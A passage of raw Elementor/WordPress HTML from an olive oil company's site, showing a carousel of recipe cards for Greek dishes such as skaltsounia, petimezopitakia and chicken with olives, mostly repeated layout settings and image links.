g_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aa1b685" data-id="aa1b685" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14c4795 mb-0 elementor-widget elementor-widget-heading" data-id="14c4795" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://olympia-oliveoil.com/en/category/modern-hellenic-recipes/" rel="tag">MODERN HELLENIC RECIPES</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a1641a9 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="a1641a9" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="https://olympia-oliveoil.com/en/spaghetti-with-capersauce/">Spaghetti with capersauce</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-1c72913 elementor-align-left elementor-widget elementor-widget-button" data-id="1c72913" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="http://permalink">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">view the recipe</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-1576" class="elementor-post elementor-grid-item ecs-post-loop swiper-slide post-1576 post type-post status-publish format-standard has-post-thumbnail hentry category-modern-hellenic-recipes">
				<div data-elementor-type="loop" data-elementor-id="1230" class="elementor elementor-1230 elementor-364 elementor-location-single post-1576 post type-post status-publish format-standard has-post-thumbnail hentry category-modern-hellenic-recipes" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b82093b class44 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b82093b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;02bde3d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-no">
			<style>#post-1576 .elementor-1230 .elementor-element.elementor-element-61f9a99:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, #post-1576 .elementor-1230 .elementor-element.elementor-element-61f9a99 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://olympia-oliveoil.com/wp-content/uploads/2020/12/agkinares.jpg");}</style>		<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61f9a99" style="cursor: pointer;" data-column-clickable="http://permalink" data-column-clickable-blank="_self" data-id="61f9a99" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bec61fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bec61fb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ab1d9a8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aa1b685" data-id="aa1b685" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14c4795 mb-0 elementor-widget elementor-widget-heading" data-id="14c4795" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://olympia-oliveoil.com/en/category/modern-hellenic-recipes/" rel="tag">MODERN HELLENIC RECIPES</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a1641a9 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="a1641a9" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="https://olympia-oliveoil.com/en/artichokes-with-garkic-and-lemon/">Artichokes with garkic and lemon</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-1c72913 elementor-align-left elementor-widget elementor-widget-button" data-id="1c72913" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="http://permalink">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">view the recipe</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-1570" class="elementor-post elementor-grid-item ecs-post-loop swiper-slide post-1570 post type-post status-publish format-standard has-post-thumbnail hentry category-modern-hellenic-recipes">
				<div data-elementor-type="loop" data-elementor-id="1230" class="elementor elementor-1230 elementor-364 elementor-location-single post-1570 post type-post status-publish format-standard has-post-thumbnail hentry category-modern-hellenic-recipes" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b82093b class44 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b82093b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;02bde3d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-no">
			<style>#post-1570 .elementor-1230 .elementor-element.elementor-element-61f9a99:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, #post-1570 .elementor-1230 .elementor-element.elementor-element-61f9a99 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://olympia-oliveoil.com/wp-content/uploads/2020/12/SKALTSOUNIA.jpg");}</style>		<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61f9a99" style="cursor: pointer;" data-column-clickable="http://permalink" data-column-clickable-blank="_self" data-id="61f9a99" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bec61fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bec61fb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ab1d9a8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aa1b685" data-id="aa1b685" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14c4795 mb-0 elementor-widget elementor-widget-heading" data-id="14c4795" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://olympia-oliveoil.com/en/category/modern-hellenic-recipes/" rel="tag">MODERN HELLENIC RECIPES</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a1641a9 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="a1641a9" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="https://olympia-oliveoil.com/en/skaltsounia-serves-6/">Skaltsounia</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-1c72913 elementor-align-left elementor-widget elementor-widget-button" data-id="1c72913" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="http://permalink">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">view the recipe</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-1565" class="elementor-post elementor-grid-item ecs-post-loop swiper-slide post-1565 post type-post status-publish format-standard has-post-thumbnail hentry category-modern-hellenic-recipes">
				<div data-elementor-type="loop" data-elementor-id="1230" class="elementor elementor-1230 elementor-364 elementor-location-single post-1565 post type-post status-publish format-standard has-post-thumbnail hentry category-modern-hellenic-recipes" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b82093b class44 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b82093b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;02bde3d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-no">
			<style>#post-1565 .elementor-1230 .elementor-element.elementor-element-61f9a99:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, #post-1565 .elementor-1230 .elementor-element.elementor-element-61f9a99 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://olympia-oliveoil.com/wp-content/uploads/2020/12/petimezopitakia.jpg");}</style>		<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61f9a99" style="cursor: pointer;" data-column-clickable="http://permalink" data-column-clickable-blank="_self" data-id="61f9a99" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bec61fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bec61fb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ab1d9a8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aa1b685" data-id="aa1b685" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14c4795 mb-0 elementor-widget elementor-widget-heading" data-id="14c4795" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://olympia-oliveoil.com/en/category/modern-hellenic-recipes/" rel="tag">MODERN HELLENIC RECIPES</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a1641a9 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="a1641a9" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="https://olympia-oliveoil.com/en/petimezopitakia-molassespatties-serves-6/">PETIMEZOPITAKIA (Molassespatties)</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-1c72913 elementor-align-left elementor-widget elementor-widget-button" data-id="1c72913" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="http://permalink">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">view the recipe</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-1560" class="elementor-post elementor-grid-item ecs-post-loop swiper-slide post-1560 post type-post status-publish format-standard has-post-thumbnail hentry category-modern-hellenic-recipes">
				<div data-elementor-type="loop" data-elementor-id="1230" class="elementor elementor-1230 elementor-364 elementor-location-single post-1560 post type-post status-publish format-standard has-post-thumbnail hentry category-modern-hellenic-recipes" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b82093b class44 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b82093b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;02bde3d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-no">
			<style>#post-1560 .elementor-1230 .elementor-element.elementor-element-61f9a99:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, #post-1560 .elementor-1230 .elementor-element.elementor-element-61f9a99 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://olympia-oliveoil.com/wp-content/uploads/2020/12/CHICKEN-WITH-OLIVES.jpg");}</style>		<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61f9a99" style="cursor: pointer;" data-column-clickable="http://permalink" data-column-clickable-blank="_self" data-id="61f9a99" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bec61fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bec61fb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ab1d9a8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aa1b685" data-id="aa1b685" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14c4795 mb-0 elementor-widget elementor-widget-heading" data-id="14c4795" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://olympia-oliveoil.com/en/category/modern-hellenic-recipes/" rel="tag">MODERN HELLENIC RECIPES</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a1641a9 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="a1641a9" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="https://olympia-oliveoil.com/en/chicken-with-olives/">Chicken with olives</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-1c72913 elementor-align-left elementor-widget elementor-widget-button" data-id="1c72913" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="http://permalink">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">view the recipe</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-1551" class="elementor-post elementor-grid-item ecs-post-loop swiper-slide post-1551 post type-post status-publish format-standard has-post-thumbnail hentry category-modern-hellenic-recipes">
				<div data-elementor-type="loop" data-elementor-id="1230" class="elementor elementor-1230 elementor-364 elementor-location-single post-1551 post type-post status-publish format-standard has-post-thumbnail hentry category-modern-hellenic-recipes" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b82093b class44 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b82093b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;02bde3d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;trans